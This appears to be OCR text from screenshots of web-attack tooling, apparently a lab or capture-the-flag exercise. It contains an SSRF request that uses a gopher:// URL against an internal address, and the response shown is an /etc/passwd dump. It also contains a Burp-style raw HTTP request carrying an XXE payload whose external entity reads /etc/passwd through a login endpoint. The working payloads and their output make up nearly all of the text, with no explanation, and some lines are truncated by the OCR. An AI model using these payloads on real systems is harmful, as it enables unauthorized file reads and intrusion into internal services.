 请输入要查询的网站
gopher://172.16.0.5:80/_%50%4f%53%54%20%
的快照如下：
HTTP/1.1 200 OK
Date: Tue, 14 Nov 2023 03:42:33 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 968
Connection: close
Content-Type: text/html; charset=utf-8
0root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologi
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologi
man:x:6:12:man:/var/cache/man:/usr/sbin/nologi
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nolo
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/no
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/n
backup:x:34:34:backup:/var/backups:/usr/sbin/n
list:x:38:38:Mailing List Manager:/var/list:/u
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nolog
gnats:x:41:41:Gnats Bug-Reporting System (admi
nobody:x:65534:65534:nobody:/nonexistent:/usr/
_apt:x:100:65534::/nonexistent:/usr/sbin/nolog
Send Cancel < >
Request
Pretty Raw Hex
\n
1 POST /doLogin.php HTTP/1.1 \r \n
2 host:10.20.30.104:8080 \r \n
3 Content-Length: 125 \r \n
4 Accept: application/xml, text/xml, */*; q=0.01 \r \n
5 X-Requested-With: XMLHttpRequest \r \n
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36 \r \n
7 Content-Type: application/xml;charset=UTF-8 \r \n
8 Origin: http://10.20.30.104:8080 \r \n
9 Referer: http://10.20.30.104:8080/?id=1 \r \n
10 Accept-Language:
en-US,en;q=0.9,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.6,zh-CN;q
=0.5 \r \n
11 Connection: close \r \n
12 \r \n
13 <!DOCTYPE any[ \r \n
14 <!ENTITY admin SYSTEM "/etc/passwd"> \r \n
15 ]> \r \n
16 <user><username>&admin;</username><password>admin</
password></user>
Search... 0 matches
Response
Pretty Raw Hex Re
Search...